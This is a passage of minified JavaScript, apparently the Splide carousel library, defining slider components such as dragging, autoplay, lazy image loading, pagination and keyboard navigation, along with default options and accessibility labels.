click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tG+":not(."+tU+")")),_({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),V(h,g),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function x(){V(h,g),V(o,m),g=B(t1),m=B(tV),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){A(t,e,-1)})}function _(){B(function(t){t.destroy()}),e(C)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=k(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function _(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,x),v&&l(th,_)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function B(t,e){w(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,_),a(tv,x)},destroy:_,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():k()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>_()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tm),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tg,tv],E),c(tm,L)},resize:L,listSize:_,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(u),e(u),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,g=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){_(M(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){_(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tg,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),_(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:_,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(B,!1),k=s(B,!0),x=n.start||0,_=x;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(_=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tg,tv,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(x+ +(""+n+(+r||1)),x):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:x},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(A(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],B),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),B(),P([y,b],tI,g.id),c("arrows:mounted",y,b))),l(tg,k)}function k(){x(),C()}function x(){a.destroy(),V(m,r),o?(W(v?[y,b]:m),y=b=null):M([y,b],tX)}function _(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:B}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,k=i.Media.reduce,x=i.Direction,_=x.resolve,A=x.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,m(p,ec,D,eg),m(p,eu,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=M!==(M=B());(f||v)&&O(t),u=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,D),y(p,eu,q),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(C,ec,o,eg),m(C,eu,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tc,tg],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+_()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(x,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tD,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function C(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function _(){return r.paginationDirection||r.direction}function A(t){return E[v.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tc,tg],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:e_),this._E=e||this._E;var r=A({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends 